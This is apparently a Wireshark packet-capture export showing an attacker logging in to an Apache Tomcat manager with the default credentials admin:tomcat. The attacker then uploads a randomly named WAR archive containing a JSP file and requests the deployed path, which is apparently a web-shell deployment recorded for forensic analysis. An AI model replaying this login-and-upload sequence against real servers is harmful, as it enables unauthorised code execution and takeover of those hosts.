 20616 547.381269 14.0.0.120 10.0.0.112 HTTP 712 POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A46…
20642 547.487124 10.0.0.112 14.0.0.120 HTTP 71 HTTP/1.1 200 OK  (text/html)
20644 556.169867 14.0.0.120 10.0.0.112 HTTP 581 GET /JXQOZY/ HTTP/1.1
20649 556.350127 10.0.0.112 14.0.0.120 HTTP 299 HTTP/1.1 200 OK  (text/html)
20671 656.616047 14.0.0.120 10.0.0.112 HTTP 465 GET /examples/ HTTP/1.1
20674 656.618700 10.0.0.112 14.0.0.120 HTTP 99 HTTP/1.1 200 OK  (text/html)
Accept-Encoding: gzip, deflate\r\n
Referer: http://10.0.0.112:8080/manager/html\r\n
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060\r\n
Content-Length: 1324\r\n
[Content length: 1324]
Origin: http://10.0.0.112:8080\r\n
Authorization: Basic YWRtaW46dG9tY2F0\r\n
Credentials: admin:tomcat
Connection: keep-alive\r\n
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71\r\n
Cookie pair: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 20642]
[Full request URI: http://10.0.0.112:8080/manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?
File Data: 1324 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------30985488
[Type: multipart/form-data]
First boundary: -----------------------------309854885940911807712888696060\r\n
Encapsulated multipart part:  (application/octet-stream)
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"\r\n
Content-Type: application/octet-stream\r\n\r\n
Data (1083 bytes)
Data […]: 504b0304140000000000b9722a57000000000000000000000000080000005745422d494e462f504b03041400000
[Length: 1083]
Last boundary: \r\n-----------------------------309854885940911807712888696060--\r\n
0330 37 37 31 32 38 38 38 36 39 36 30 36 30 0d 0a 43 77128886 96060··C
0340 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-D ispositi
0350 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form -data; n
0360 61 6d 65 3d 22 64 65 70 6c 6f 79 57 61 72 22 3b ame="dep loyWar";
0370 20 66 69 6c 65 6e 61 6d 65 3d 22 4a 58 51 4f 5a  filenam e="JXQOZ
0380 59 2e 77 61 72 22 0d 0a 43 6f 6e 74 65 6e 74 2d Y.war"·· Content-
0390 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: ap plicatio
03a0 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a n/octet- stream··
03b0 0d 0a 50 4b 03 04 14 00 00 00 00 00 b9 72 2a 57 ··PK···· ·····r*W
03c0 00 00 00 00 00 00 00 00 00 00 00 00 08 00 00 00 ········ ········
03d0 57 45 42 2d 49 4e 46 2f 50 4b 03 04 14 00 00 00 WEB-INF/ PK······
03e0 08 00 b9 72 2a 57 13 2a a3 af b7 00 00 00 03 01 ···r*W·* ········
03f0 00 00 0f 00 00 00 57 45 42 2d 49 4e 46 2f 77 65 ······WE B-INF/we
0400 62 2e 78 6d 6c 6d 8d cb 0a c2 30 10 00 ef fd 8a b.xmlm·· ··0·····
0410 35 67 9b f5 71 93 5a d1 d6 83 e0 0b ac 88 27 e9 5g··q·Z· ······'·
0420 23 62 4a d2 86 26 ad d5 af 37 42 11 14 6f bb b3 #bJ··&·· ·7B··o··
0430 cb 8c 37 6b a5 80 86 55 9a 97 c5 94 0c e9 80 cc ··7k···U ········
0440 7c c7 eb 85 bb 20 3a ef 97 70 67 89 1b 2b 05 fb |···· :· ·pg··+··
0450 e3 62 bd 0a 1c e2 22 1e ea 02 36 3c ad 4a fd d0 ·b····"· ··6<·J··
0460 86 49 dd 87 55 91 52 c4 30 0a e1 c4 12 98 2b 25 ·I··U·R· 0·····+%
0470 78 1a 1b 2b 84 11 1d 23 2e b7 c4 21 37 63 d4 04 x··+···# .··!7c··
0480 31 8f 9b 98 ea ba a0 69 29 31 33 19 76 81 cb e8 1······i )13·v···
0490 32 a6 76 27 36 de 21 df 01 b0 b3 b0 9f cc bd 72 2·v'6·!· ·······r
04a0 c1 5c c1 b5 79 d3 1f ee 57 4f 25 db 56 4a 9a 6b ·\··y··· WO%·VJ·k
04b0 e5 e1 d7 e9 ed c0 3f 12 0f 3f 95 17 50 4b 03 04 ······?· ·?··PK··
04c0 14 00 00 00 08 00 b9 72 2a 57 9b e6 54 a8 44 02 ·······r *W··T·D·
04d0 00 00 d6 05 00 00 0c 00 00 00 72 7a 70 6d 78 78 ········ ··rzpmxx
04e0 6d 6d 2e 6a 73 70 7d 54 51 6b db 30 10 7e cf af mm.jsp}T Qk·0·~··
04f0 b8 19 0a f2 c8 d4 a4 0c da 91 ba 6c 2b 7b 18 14 ········ ···l+{··
Frame (712 bytes) Reassembled TCP (2094 bytes) Basic Credentials (12 bytes)